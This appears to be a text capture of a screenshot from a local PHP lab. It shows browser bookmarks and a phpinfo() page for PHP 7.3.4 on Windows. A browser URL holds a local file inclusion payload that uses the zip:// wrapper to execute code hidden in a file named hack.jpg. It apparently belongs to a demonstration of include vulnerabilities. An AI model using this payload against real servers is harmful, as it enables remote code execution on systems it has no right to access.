 localhost/include/demo.php?file=zip://D:\phpstudy_pro\www\include\hack.jpg%23hack.txt
安 界面美化 环境配置 临时 github 已导入 百度 知乎 GitHub bilibili 51CTO 网易邮箱6.0版 YouTube 心阶 Doc
PHP Version 7.3.4
php
System Windows NT SAFETY 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)